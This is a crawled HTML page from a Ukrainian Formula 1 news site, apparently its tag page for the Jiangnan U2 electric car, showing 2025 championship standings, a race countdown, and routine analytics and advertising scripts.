else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<img src="http://c.bigmir.net/?'+bs.join('&')+'"  width="0" height="0" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" />');
//-->
</script>
<noscript><img src="http://c.bigmir.net/?v16905272&s16905272&t6" width="0" height="0" alt="" title="" border="0" /></noscript>
<!--bigmir)net TOP 100 Part 1-->

<!-- I.UA GIF 1x1 --><script type="text/javascript" language="javascript"><!--
iS='<img src="http://r.i.ua/s?u110608&p0&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="1" height="1" />');
//--></script><!-- End of I.UA GIF 1x1 -->

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->


<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23496969-1']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script></td>
</tr>
</tbody>
</table>
</div>
</div>

<div class="wrapper-header-menu clear">
	<div class="bg-2">
    	<div class="main">


            <div class="header-menu clear">
                <div class="fright"><div class="module-search"><div class="search">
		<div class="search-input">
<form method="post" action="/search/">
<table border="0" width="18%" id="table1" cellspacing="0" cellpadding="0">
	<tr>
<td><input border="1px" id="mod_search_searchword" maxlength="25" alt="Search" class="inputbox" name="search" value="Пошук" onblur="if(this.value=='') this.value='Пошук';" onfocus="if(this.value=='Пошук') this.value='';" style="width:133px;" type="text" /></td>
		<div class="search-button"><td><input class="button" type="image" src="https://f1analytic.com/templates/MotoNews/images/searchbutton.gif" /></td></div>
	</tr>
</table>
<input type="hidden" name="category" value="" />
<input type="hidden" name="postdate" value="" />
</form></div></div></div></div>


                <div class="fleft">		<div class="moduletable_menu">

					<ul class="menu">
          <li><a href="/"><span>Головна</span></a></li>
	  <li><a href="http://f1analytic.com/static/istoriya-gonki-formuly-1.html"><span>Історія Формули-1</span></a></li>
	  <li><a href="http://f1analytic.com/plugin/sitemap/"><span>Карта сайту</span></a></li>
          <li><a href="http://f1analytic.com/all_pilots"><span>Чемпіонська гонка</span></a></li>
          <li><a href="http://f1analytic.com/all_teams"><span>Кубок конструкторів</span></a></li></ul>		
					
			</div>
	</div>
            </div>
        </div>
    </div>
</div>


<div class="wrapper-top-menu clear">
	<div class="bg-1">
    	<div class="main">
            <div class="row-top-menu">
                    <div class="module">
                <ul class="menu-nav">
<li class="active">
                <li><a class="" href="/news.html"><span class=""> Новини </span></a></li><li><a class="" href="/autonews.html"><span class=""> Автоновини </span></a></li><li><a class="" href="/intervyu.html"><span class=""> Інтерв'ю </span></a></li><li><a class="" href="/video.html"><span class=""> Відео </span></a></li><li><a class="" href="/foto.html"><span class=""> Фото </span></a></li><li><a class="" href="http://f1analytic.com/all_granpri"><span class=""> Календар Ф1 </span></a></li><li><a class="" href="http://f1analytic.com/compositions_of_teams"><span class=""> Склади команд </span></a></li><li><a class="" href="http://f1analytic.com/static/online.html"><span class=""> live </span></a></li>
                </li>
</ul> 
                
                </div>
    </div>
        </div>
    </div>
</div>
<!-- <div class="clear"> -->
    <div class="main main-indent-bottom">
        <!--content-->
        <div id="content1" class="png">
            <div class="clear">

                <!--right-->
                                <div id="right">
<div class="right-indent">

<div class="wrapper-box module s1">
<div class="wrapper-corner png clear"><span class="png"><span class="png"></span></span></div>
<div class="wrapper-box-bg clear">
<div class="boxTitle">
<h3>Онлайн трансляції</h3>
</div>
<div class="boxIndent">
<div class="clear">


<h5>Гран-прі Китаю</h5>
<h5>до старту:<br><script language="JavaScript">
TargetDate = "03/23/2025 7:00 AM GMT";
BackColor = "none";
ForeColor = "#E11801";
CountActive = true;
CountStepper = -1;
LeadingZero = true;
DisplayFormat = "%%D%% д. %%H%% : %%M%% : %%S%%";
FinishMessage = "СТАРТ ВІДБУВСЯ!";
</script> 
<script language="JavaScript" src="https://f1analytic.com/lib/countdown.js"></script></h5>
<br />21/03  05:30  <a href="https://f1analytic.com/static/online.html" target="_blank">Практика 1</a>
<br />21/03  09:30  <a href="https://f1analytic.com/static/online.html" target="_blank">Кваліфікація спринт</a>
<br />22/03  05:00  <a href="https://f1analytic.com/static/online.html" target="_blank">Спринт</a>
<br />22/03  09:00  <a href="https://f1analytic.com/static/online.html" target="_blank">Кваліфікація</a>
<br />23/03  09:00  <a href="https://f1analytic.com/static/online.html" target="_blank">гонка</a>
<br /><br />
[ <a href="https://f1analytic.com/all_granpri" target="_blank">Всі Гран-Прі</a> | <a href="https://f1analytic.com/video.html" target="_blank">відео</a>  | <a href="https://f1analytic.com/foto.html" target="_blank">фото</a> ]


</div>
</div>
</div>
</div>

<br />

<br /><br />
<div class="wrapper-box module s1">
<div class="wrapper-corner png clear"><span class="png"><span class="png"></span></span></div>
<div class="wrapper-box-bg clear">
<div class="boxTitle">
<h3>Кадр дня</h3>
</div>
<div class="boxIndent">
<div class="clear">
<a href="/foto/36712hemilton-znovu-peremig-ferstappena_-teper-i-v-ispanii-foto.html"><img src="https://f1analytic.com/uploads/dsn/bf/3c/001/ispaniya.jpeg" width="195" alt="Хемілтон знову переміг Ферстаппена. Тепер і в Іспанії (ФОТО)" title="Хемілтон знову переміг Ферстаппена. Тепер і в Іспанії (ФОТО)" /></a><br>
<b><a href="/foto/36712hemilton-znovu-peremig-ferstappena_-teper-i-v-ispanii-foto.html">Хемілтон знову переміг Ферстаппена. Тепер і в Іспанії (ФОТО)</a></b>

</div>
</div>
</div>
</div>
<br />
<br />
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="http://ua.sinoptik.ua/погода-київ" target="_blank"><img alt="Прогноз погоды" src="http://informers.sinoptik.ua/img/t.gif" /></a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><div class="siCity"><div class="siCityName">Погода у <span>Києві</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="http://informers.sinoptik.ua/js3.php?title=4&wind=3&cities=303010783&lang=ua"></script><br />
<br />

<div class="wrapper-box module s1">
<div class="wrapper-corner png clear"><span class="png"><span class="png"></span></span></div>
<div class="wrapper-box-bg clear">
<div class="boxTitle">
<h3>Реклама</h3>
</div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout="image-top"
     data-ad-layout-key="-8h+1x-ea+d5+ky"
     data-ad-client="ca-pub-4577254435597104"
     data-ad-slot="7902804048"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<div class="boxIndent">
<div class="clear">
<div>
&raquo; Гарну фотку підібрали.Рожа ще дибільніша ніж в батька.Можна тільки уявити як в тій федерації плюються,і до чого воно докерується <small> // Автор Ayrton // 27.01.2013</small><br/>
<b>&raquo; <a href="/news/sin-yanukovicha-ocholiv-avtomobilnu-federaciyu-ukraini596.html" title="Син Януковича очолив Автомобільну Федерацію України">Син Януковича очолив Автомобільну Федерацію України</a></b><br/>
</div>
<br><div>
&raquo; так при всем богатстве выбора другой альтернативы нет. <small> // Автор Местный // 19.01.2013</small><br/>
<b>&raquo; <a href="/news/sin-yanukovicha-ocholiv-avtomobilnu-federaciyu-ukraini596.html" title="Син Януковича очолив Автомобільну Федерацію України">Син Януковича очолив Автомобільну Федерацію України</a></b><br/>
</div>
<br><div>
&raquo; Зато теперь если понадобится какая-нибудь подпись для организации гонок,чиновники будут расписываться не глядя. <small> // Автор Мартын // 19.01.2013</small><br/>
<b>&raquo; <a href="/news/sin-yanukovicha-ocholiv-avtomobilnu-federaciyu-ukraini596.html" title="Син Януковича очолив Автомобільну Федерацію України">Син Януковича очолив Автомобільну Федерацію України</a></b><br/>
</div>
<br>

<br />
<a target="_blank" href="http://f1analytic.com/plugin/lastcomments/" >» Всі коментарі</a>
</div>
</div>
-->

</div>
</div>


<br /><br />
<link rel="stylesheet" href="/engine/plugins/formula1/style/style.css" type="text/css" />
<table class="mainF1Table">
    <caption>
        <img src="/engine/plugins/formula1/images/marker_title.gif" alt="marker_title" />
        <h3>Чемпіонська гонка</h3>
    </caption>
    <tr>
                        <td style='width: 17%;'>1.</td>
                        <td style='width: 13%;'><img src='/engine/plugins/formula1/images/countries_flags/1.png' width='24' /></td>
                        <td style='width: 55%;'><a href='https://f1analytic.com/pilot/Lando+Norris/59'>Ландо Норріс</a></td>
                        <td>390</td>
                    </tr><tr>
                        <td style='width: 17%;'>2.</td>
                        <td style='width: 13%;'><img src='/engine/plugins/formula1/images/countries_flags/4.png' width='24' /></td>
                        <td style='width: 55%;'><a href='https://f1analytic.com/pilot/Oskar+Piastri/70'>Оскар Піастрі</a></td>
                        <td>366</td>
                    </tr><tr>
                        <td style='width: 17%;'>3.</td>
                        <td style='width: 13%;'><img src='/engine/plugins/formula1/images/countries_flags/31.png' width='24' /></td>
                        <td style='width: 55%;'><a href='https://f1analytic.com/pilot/Maks+Ferstappen/10'>Макс Ферстаппен</a></td>
                        <td>341</td>
                    </tr><tr>
                        <td style='width: 17%;'>4.</td>
                        <td style='width: 13%;'><img src='/engine/plugins/formula1/images/countries_flags/1.png' width='24' /></td>
                        <td style='width: 55%;'><a href='https://f1analytic.com/pilot/Djordj+Rassell/62'>Джордж Расселл</a></td>
                        <td>276</td>
                    </tr><tr>
                        <td style='width: 17%;'>5.</td>
                        <td style='width: 13%;'><img src='/engine/plugins/formula1/images/countries_flags/20.png' width='24' /></td>
                        <td style='width: 55%;'><a href='https://f1analytic.com/pilot/SHarl+Lekler/56'>Шарль Леклер</a></td>
                        <td>214</td>
                    </tr><tr>
                        <td style='width: 17%;'>6.</td>
                        <td style='width: 13%;'><img src='/engine/plugins/formula1/images/countries_flags/1.png' width='24' /></td>
                        <td style='width: 55%;'><a href='https://f1analytic.com/pilot/Lyuis+Hemilton/3'>Льюїс Хемілтон</a></td>
                        <td>148</td>
                    </tr><tr>
                        <td style='width: 17%;'>7.</td>
                        <td style='width: 13%;'><img src='/engine/plugins/formula1/images/countries_flags/2.png' width='24' /></td>
                        <td style='width: 55%;'><a href='https://f1analytic.com/pilot/Andrea+Kimi+Antonelli/77'>Андреа Кімі Антонеллі</a></td>
                        <td>122</td>
                    </tr><tr>
                        <td style='width: 17%;'>8.</td>
                        <td style='width: 13%;'><img src='/engine/plugins/formula1/images/countries_flags/1.png' width='24' /></td>
                        <td style='width: 55%;'><a href='https://f1analytic.com/pilot/Aleksander+Albon/61'>Александер Албон</a></td>
                        <td>73</td>
                    </tr><tr>
                        <td style='width: 17%;'>9.</td>
                        <td style='width: 13%;'><img src='/engine/plugins/formula1/images/countries_flags/3.png' width='24' /></td>
                        <td style='width: 55%;'><a href='https://f1analytic.com/pilot/Niko+Hyulkenberg/17'>Ніко Хюлькенберг</a></td>
                        <td>43</td>
                    </tr><tr>
                        <td style='width: 17%;'>10.</td>
                        <td style='width: 13%;'><img src='/engine/plugins/formula1/images/countries_flags/13.png' width='24' /></td>
                        <td style='width: 55%;'><a href='https://f1analytic.com/pilot/Isak+Hadjar/78'>Ісак Хаджар</a></td>
                        <td>43</td>
                    </tr>
    <tr>
        <td style="padding: 10px 0 10px 25px;" colspan="4"><a href='https://f1analytic.com/all_pilots?champo=2025'>Всі пілоти</a></td>
    </tr>
    
</table>
<br />
<link rel="stylesheet" href="/engine/plugins/formula1/style/style.css" type="text/css" />
<table class="mainF1Table">
    <caption>
        <img src="/engine/plugins/formula1/images/marker_title.gif" alt="marker_title" />
        <h3>Кубок конструкторів</h3>
    </caption>
    <tr>
                            <td style='width: 17%;'>1.</td>
                            <td style='width: 13%;'><img src='/engine/plugins/formula1/images/car_mini/2.png' width='24' /></td>
                            <td style='width: 55%;'><a href='https://f1analytic.com/team/McLaren/2'>McLaren</a></td>
                            <td>756</td>
                        </tr><tr>
                            <td style='width: 17%;'>2.</td>
                            <td style='width: 13%;'><img src='/engine/plugins/formula1/images/car_mini/9.png' width='24' /></td>
                            <td style='width: 55%;'><a href='https://f1analytic.com/team/Mercedes/9'>Mercedes</a></td>
                            <td>398</td>
                        </tr><tr>
                            <td style='width: 17%;'>3.</td>
                            <td style='width: 13%;'><img src='/engine/plugins/formula1/images/car_mini/1.png' width='24' /></td>
                            <td style='width: 55%;'><a href='https://f1analytic.com/team/Red+Bull/1'>Red Bull</a></td>
                            <td>366</td>
                        </tr><tr>
                            <td style='width: 17%;'>4.</td>
                            <td style='width: 13%;'><img src='/engine/plugins/formula1/images/car_mini/3.png' width='24' /></td>
                            <td style='width: 55%;'><a href='https://f1analytic.com/team/Ferrari/3'>Ferrari</a></td>
                            <td>362</td>
                        </tr><tr>
                            <td style='width: 17%;'>5.</td>
                            <td style='width: 13%;'><img src='/engine/plugins/formula1/images/car_mini/4.png' width='24' /></td>
                            <td style='width: 55%;'><a href='https://f1analytic.com/team/Williams/4'>Williams</a></td>
                            <td>111</td>
                        </tr><tr>
                            <td style='width: 17%;'>6.</td>
                            <td style='width: 13%;'><img src='/engine/plugins/formula1/images/car_mini/7.png' width='24' /></td>
                            <td style='width: 55%;'><a href='https://f1analytic.com/team/Racing+Bulls/7'>Racing Bulls</a></td>
                            <td>82</td>
                        </tr><tr>
                            <td style='width: 17%;'>7.</td>
                            <td style='width: 13%;'><img src='/engine/plugins/formula1/images/car_mini/6.png' width='24' /></td>
                            <td style='width: 55%;'><a href='https://f1analytic.com/team/Aston+Martin/6'>Aston Martin</a></td>
                            <td>72</td>
                        </tr><tr>
                            <td style='width: 17%;'>8.</td>
                            <td style='width: 13%;'><img src='/engine/plugins/formula1/images/car_mini/14.png' width='24' /></td>
                            <td style='width: 55%;'><a href='https://f1analytic.com/team/Haas/14'>Haas</a></td>
                            <td>70</td>
                        </tr><tr>
                            <td style='width: 17%;'>9.</td>
                            <td style='width: 13%;'><img src='/engine/plugins/formula1/images/car_mini/5.png' width='24' /></td>
                            <td style='width: 55%;'><a href='https://f1analytic.com/team/Kick+Sauber/5'>Kick Sauber</a></td>
                            <td>62</td>
                        </tr><tr>
                            <td style='width: 17%;'>10.</td>
                            <td style='width: 13%;'><img src='/engine/plugins/formula1/images/car_mini/8.png' width='24' /></td>
                            <td style='width: 55%;'><a href='https://f1analytic.com/team/Alpine/8'>Alpine</a></td>
                            <td>22</td>
                        </tr>
    <tr>
        <td style="padding: 10px 0 10px 25px;" colspan="4"><a href='https://f1analytic.com/all_teams?champo=2025'>Всі команди</a></td>
    </tr>
    <tr>
                <td style='padding: 0px 0 10px 25px;' colspan='4'><a href='https://f1analytic.com/compositions_of_teams?champo=2025'>Склади команд</a> | 
                <a href='https://f1analytic.com/all_granpri?champo=2025'>Гран-Прі</a>
                </td>
            </tr>
</table>
<br />



<br />

<div class="wrapper-box module s1">
<div class="wrapper-corner png clear"><span class="png"><span class="png"></span></span></div>
<div class="wrapper-box-bg clear">
<div class="boxTitle">
<h3>Оголошення</h3>
</div>
<div class="boxIndent">
<div class="clear">
Наші друзі:


Шукаємо до співпраці журналістів та любителів формули-1. Пропозиції надсилати на <u>f1analytic@gmail.com</u>
</div>
</div>
</div>
</div>

<br />
<div class="wrapper-box module s1">
<div class="wrapper-corner png clear"><span class="png"><span class="png"></span></span></div>
<div class="wrapper-box-bg clear">
<div class="boxTitle">
<h3>Авторизація</h3>
</div>
<div class="boxIndent">
<div class="clear">
<script language="javascript">
var set_login = 0;
var set_pass  = 0;
</script>
<form name="login" method="post" action="/login/" id="login">
<input type="hidden" name="redirect" value="/plugin/tags/tag/?tag=Jiangnan+U2" />
 			<div style="padding-top:5px; padding-left:21px;">
        <table cellpadding="0" cellspacing="0" border="0">
        <tr>
          <td align="right">
          Логін:&nbsp;
          </td>
          <td id="search_content_button_td" align="center">
          <input id="login_content_input" value="Ім'я" type="text" name="username" onfocus="if (!set_login){set_login=1;this.value='';}">
          </td>
        </tr>
        <tr>
          <td style="height:25px;"  align="right">
          Пароль:&nbsp;
          </td>
          <td id="search_content_button_td" align="center">
          <input id="login_content_input" value="Пароль" type="password" name="password" onfocus="if(!set_pass){set_pass=1;this.value='';}">
          </td>
        </tr>
        <tr>
          <td colspan="2" align="right">
<input type="submit" value="Ввійти!"/></td>
</tr><tr>
<td colspan="2" style="height:25px" align="left">
<a href="/register/">Реєстрація</a><br />
<a href="/lostpassword/">Забули пароль?</a>
</td>
</tr>
</table>
</div>
</form>

</div>
</div>
</div>
</div>

</div>
</div>


<!--center-->
<div id="container">
                	                		<div class="clear">		<div class="moduletable">
					<div class="BoxVideo clear">
	<div class="BoxVideo-indent">
    	<div class="clear">
        	<br />
<b>Всі новини про: <big>Jiangnan U2</big></b>
<br /><br />
                       <font color="#c13707"><small>04/03, 19:30</small></font> - <span class=""><a href="/autonews/47138kitaici-stvorili-elektrokar-jiangnan-u2-u-stili-retro-foto.html">Китайці створили електрокар Jiangnan U2 у стилі ретро (+ФОТО) </a></span><br>

                        <br />
                        <br />


        </div>
</div></div>
					<div class="BoxVideo clear">
	<div class="BoxVideo-indent">
    	<div class="clear">


        </div>
</div></div>





		</div>
	</div>

                </div>
<!--кінець-->


</div>



        <!--footer-->
        <div class="clear">
        	<div class="footer-indent"><center>  <noindex>
<!--bigmir)net TOP 100 Part 2-->
<a href="http://www.bigmir.net/" target="_blank" onClick='img=new Image();img.src="http://www.bigmir.net/?cl=16905272";'><img src="http://c.bigmir.net/?s16905272&t10&l1" width="140" height="17" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>
<!--bigmir)net TOP 100 Part 2-->

<!-- I.UA counter image --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?110608';" title="Rated by I.UA">
<img src="http://i.i.ua/r/3_2_1.png" border="0" width="88" height="15" /></a><!-- End of I.UA counter image -->

<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?26.6"
title="LiveInternet: показане число відвідувачів за сьогодні"
alt="" border="0" width="88" height="15"/></a><!--/LiveInternet-->
</noindex></center>
                <div class="footer clear">
                    <div class="fright">		<div class="moduletable_menu">
					<ul class="menu"><li><a href="/"><span>Головна</span></a></li><li><a href="http://f1analytic.com/plugin/sitemap/"><span>Карта сайту</span></a></li><li><a target="_blank" href="http://f1analytic.com/plugin/tags/"><span>всі теги</span></a></li><li><a href="/static/kontakti.html"><span>Контакти</span></a></li></ul>		</div>
	</div>


   <center>               
<br><br><br><br>
<img src="https://f1analytic.com/uploads/images/foto/21.png" width="60" alt="Матеріали сайту призначені для осіб старше 21 року (21+)">
<br><br>
МАТЕРІАЛИ САЙТУ ПРИЗНАЧЕНІ ДЛЯ ОСІБ СТАРШЕ 21 РОКУ (21+). 
<br>
УЧАСТЬ В АЗАРТНИХ ІГРАХ МОЖЕ ВИКЛИКАТИ ІГРОВУ ЗАЛЕЖНІСТЬ. ДОТРИМУЙТЕСЬ ПРАВИЛ (ПРИНЦИПІВ) ВІДПОВІДАЛЬНОЇ ГРИ.<br>
<br>
При виявленні перших ознак залежності негайно зверніться до спеціаліста. <br>
Пам'ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі.
<br>
Інформаційний ресурс 24boxing.com.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає в жодній формі оплату ставок та/інших платежів, які пов’язані/можуть бути пов’язані з азартними іграми, букмекерами або тоталізаторами. 
<br>
Будь-які матеріали на інформаційному ресурсі 24boxing.com.ua публікуються виключно з інформаційною метою.
<br>
<br>

<div class="footer_lic_partners ">
<img src="https://footballtransfer.com.ua/images/krail.svg" width="98" height="30" decoding="async" alt="Krail">
<img src="https://footballtransfer.com.ua/images/gordon-moody.svg" width="129" height="26" decoding="async" alt="GordonMoody">
<img src="https://footballtransfer.com.ua/images/gam-stop.svg" width="145" height="26" decoding="async" alt="GamStop">
<img src="https://footballtransfer.com.ua/images/be-gamble-aware.svg" width="196" height="20" decoding="async" alt="BeGambleAware">
<img src="https://footballtransfer.com.ua/images/gam-care.svg" width="91" height="26" decoding="async" alt="GameCare">
</div>
</center>


                </div>
            </div>
        </div>
    </div>
</div>



<!-- (C)2000-2011 Gemius SA - gemiusAudience / f1analytic.com / Pages -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('zPdFX2uvtPSYD9D_5iIovZbBnKSUzgvlhRQEXCPPiEv.67');
//--><!]]>
</script>
<script type="text/javascript" src="http://f1analytic.com/gs/xgemius.js"></script>


<div id='admixer_9885c6c9c02a4e3499cbf8768c27c1a7_zone_6052_sect_363_site_363' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_9885c6c9c02a4e3499cbf8768c27c1a7_zone_6052_sect_363_site_363');
});
</script>
<div id='admixer_10ad56d91d5b4aa79109862b9a67010f_zone_35132_sect_11035_site_363' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_10ad56d91d5b4aa79109862b9a67010f_zone_35132_sect_11035_site_363');
});
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/clickunder/?sid=90769&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UuiYiGyLjLVFHocZzdVc3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762992685409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://informers.sinoptik.ua/css/informers.css?v=3
body_size: 2250
content:
.SinoptikInformer *{font-family:arial!important;text-align:center!important;font-weight:400!important;font-size:11px!important;line-height:12px!important;text-decoration:none!important}.SinoptikInformer img{border:0}.SinoptikInformer a{background:none!important}.SinoptikInformer .siHeader{background:url(/img/logo-t1.png) no-repeat 100% 0!important;height:23px!important;position:relative!important}.SinoptikInformer .siHeader .siLh{background:url(/img/hlc-t1.png) no-repeat 0 0!important;padding:0 91px 0 5px!important;height:23px!important}.SinoptikInformer .siHeader .siMh{text-align:left!important;height:17px!important;padding:5px 0 0 2px!important;background:#ecf5ff!important;border-top:1px solid #a3b4c8!important;color:#4a5d75!important;font-size:11px!important}.SinoptikInformer .siHeader .siMh a{color:#1c56a5!important;font-weight:700!important}.SinoptikInformer .siHeader .siMh a.siLogo{position:absolute!important;top:1px!important;right:1px!important;height:20px!important;width:80px!important}.SinoptikInformer .siHeader .siMh a.siLogo img{height:20px!important;width:80px!important}.SinoptikInformer .siTitle{color:#4a5d75!important;line-height:17px!important;padding:1px 0 0!important;border-bottom:1px solid #dfe6ed!important;margin:0 2px!important}.SinoptikInformer .siFooter{background:url(/img/frc-t1.png) no-repeat 100% 0!important;height:4px!important}.SinoptikInformer .siFooter .siLf{background:url(/img/flc-t1.png) no-repeat 0 0!important;padding:0 5px!important;height:4px!important}.SinoptikInformer .siFooter .siMf{height:3px!important;background:#fff!important;border-bottom:1px solid #a3b4c8!important;font-size:0!important}.SinoptikInformer .siBody{border-right:1px solid #a3b4c8!important;border-left:1px solid #a3b4c8!important;padding:1px 0 0!important;background:#fff!important}.SinoptikInformer .siBody table{width:100%!important;border-collapse:separate!important;border-spacing:1px 0!important;margin-top:1px!important}.SinoptikInformer .siBody table td{vertical-align:bottom!important}.SinoptikInformer .siLinks{padding:2px 2px 0!important}.SinoptikInformer .siLinks span{display:inline-block!important}.SinoptikInformer .siLinks a{color:#1c56a5!important;line-height:13px!important;margin:0 1px!important}.SinoptikInformer .siCity{border:1px solid!important;border-color:#fff #fff #dfe6ed!important;margin:1px 1px 0!important;padding:0 0 2px!important;-moz-border-radius:5px!important;border-radius:5px!important}.SinoptikInformer .siCityV{border:1px solid #fff!important;border-bottom:none!important;padding:0!important;-moz-border-radius:5px 5px 0 0!important;border-radius:5px 5px 0 0!important}.SinoptikInformer .siCityV2{border:1px solid #fff!important;border-top:none!important;border-bottom:1px solid #dfe6ed!important;padding:0 0 2px!important;-moz-border-radius:0 0 5px 5px!important;border-radius:0 0 5px 5px!important}.SinoptikInformer .siCityName{padding:2px 4px!important;overflow:hidden;text-overflow:ellipsis}.SinoptikInformer .siCityName a{color:#4a5d75!important}.SinoptikInformer .siCityName a span{color:#000!important;white-space:nowrap!important}.SinoptikInformer .siBodyContent .siInf p span .wind{display:inline-block!important;width:9px!important;height:9px!important;background:url(/img/s-wind2.png) no-repeat;font-size:1px!important}.SinoptikInformer .wind-S{background-position:0 0!important}.SinoptikInformer .wind-SW{background-position:0 -9px!important}.SinoptikInformer .wind-W{background-position:0 -18px!important}.SinoptikInformer .wind-NW{background-position:0 -27px!important}.SinoptikInformer .wind-N{background-position:0 -36px!important}.SinoptikInformer .wind-NE{background-position:0 -45px!important}.SinoptikInformer .wind-E{background-position:0 -54px!important}.SinoptikInformer .wind-SE{background-position:0 -63px!important}.SinoptikInformer .wind-Z{background-position:0 -72px!important}.SinoptikInformer .siBodyContent .siLeft{display:inline-block!important;width:107px!important;padding-top:3px!important}.SinoptikInformer .siBodyContent .siLeft .siT{font-size:25px!important;line-height:25px!important;color:#000!important;width:50px!important;display:inline-block!important;vertical-align:top!important;padding:4px 0 0!important;letter-spacing:-1px!important}.SinoptikInformer .siBodyContent .siLeft .siTerm{height:31px!important;width:11px!important;background:url(/img/term-t1.png) no-repeat!important;display:inline-block!important;vertical-align:top!important;margin:2px 0 0 3px!important}.SinoptikInformer .siBodyContent .siLeft .weatherIco{display:inline-block!important;height:36px!important;width:43px!important;background:url(/img/s-informers.png) no-repeat;vertical-align:top!important;margin:0!important}.SinoptikInformer .siBodyContent .siInf{display:inline-block!important;width:95px!important;vertical-align:top!important}.SinoptikInformer .siBodyContent .siInf p{text-align:left!important;margin:0!important;padding:0!important;line-height:13px!important;color:#4a5d75!important;border:none!important}.SinoptikInformer .siBodyContent .siInf p span{margin:0!important;padding:0!important;line-height:13px!important;color:#000!important;font-weight:700!important}.SinoptikInformer .d100{background-position:0 0!important}.SinoptikInformer .d110{background-position:-43px 0!important}.SinoptikInformer .d111,.SinoptikInformer .d121,.SinoptikInformer .d131,.SinoptikInformer .d141{background-position:-86px 0!important}.SinoptikInformer .d112{background-position:-129px 0!important}.SinoptikInformer .d120{background-position:-172px 0!important}.SinoptikInformer .d122{background-position:-215px 0!important}.SinoptikInformer .d130{background-position:-258px 0!important}.SinoptikInformer .d132,.SinoptikInformer .d142{background-position:-301px 0!important}.SinoptikInformer .d140{background-position:-344px 0!important}.SinoptikInformer .d200{background-position:0 -36px!important}.SinoptikInformer .d210{background-position:-43px -36px!important}.SinoptikInformer .d211,.SinoptikInformer .d221,.SinoptikInformer .d231,.SinoptikInformer .d241{background-position:-86px -36px!important}.SinoptikInformer .d212{background-position:-129px -36px!important}.SinoptikInformer .d220{background-position:-172px -36px!important}.SinoptikInformer .d222{background-position:-215px -36px!important}.SinoptikInformer .d230{background-position:-258px -36px!important}.SinoptikInformer .d232,.SinoptikInformer .d242{background-position:-301px -36px!important}.SinoptikInformer 